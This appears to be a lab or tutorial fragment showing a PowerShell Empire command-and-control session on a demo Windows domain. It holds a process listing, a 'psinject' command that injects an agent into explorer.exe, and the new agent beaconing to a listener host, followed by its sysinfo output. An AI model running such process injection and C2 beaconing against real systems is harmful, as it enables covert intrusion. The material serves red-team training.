 svchost 3056 x64 CYBERSPACEKITTE\buzz.clawdrin 0.21 MB
explorer 3304 x64 CYBERSPACEKITTE\buzz.clawdrin 4.67 MB
smartscreen 3404 x64 CYBERSPACEKITTE\buzz.clawdrin 0.57 MB
msdtc 3652 x64 NT AUTHORITY\NETWORK SERVICE 0.30 MB
ShellExperienceHost 3888 x64 CYBERSPACEKITTE\buzz.clawdrin 0.02 MB
SearchUI 3976 x64 CYBERSPACEKITTE\buzz.clawdrin 0.02 MB
RuntimeBroker 4060 x64 CYBERSPACEKITTE\buzz.clawdrin 0.12 MB
RuntimeBroker 4216 x64 CYBERSPACEKITTE\buzz.clawdrin 0.27 MB
SkypeHost 4428 x64 CYBERSPACEKITTE\buzz.clawdrin 0.02 MB
SearchIndexer 4448 x64 NT AUTHORITY\SYSTEM 1.25 MB
svchost 4480 x64 NT AUTHORITY\SYSTEM 0.00 MB
conhost 4940 x64 CYBERSPACEKITTE\neil.pawstrong 6.99 MB
powershell 5008 x64 CYBERSPACEKITTE\neil.pawstrong 107.18 MB
RuntimeBroker 5128 x64 CYBERSPACEKITTE\buzz.clawdrin 0.05 MB
MSASCuiL 5416 x64 CYBERSPACEKITTE\buzz.clawdrin 0.03 MB
WmiPrvSE 5428 x64 NT AUTHORITY\SYSTEM 1.19 MB
vmtoolsd 5544 x64 CYBERSPACEKITTE\buzz.clawdrin 1.79 MB
cmd 5560 x64 CYBERSPACEKITTE\buzz.clawdrin 0.02 MB
conhost 5572 x64 CYBERSPACEKITTE\buzz.clawdrin 0.74 MB
OneDrive 5668 x86 CYBERSPACEKITTE\buzz.clawdrin 0.87 MB
(Empire: CL7FMG25) > psinject http 3304
(Empire: CL7FMG25) >
Job started: DP1YCR
[+] Initial agent 5RTS496N from 10.100.100.220 now active (Slack)
(Empire: 5RTS496N) > sysinfo
(Empire: 5RTS496N) > sysinfo: 0|http://10.100.100.9:80|CYBERSPACEKITTE|buzz.clawdrin|BU
Listener: http://10.100.100.9:80
Internal IP: 10.100.100.220
Username: CYBERSPACEKITTE\buzz.clawdrin
Hostname: BUZZ
OS: Microsoft Windows 10 Pro
High Integrity: 0
Process Name: explorer
Process ID: 3304
Language: powershell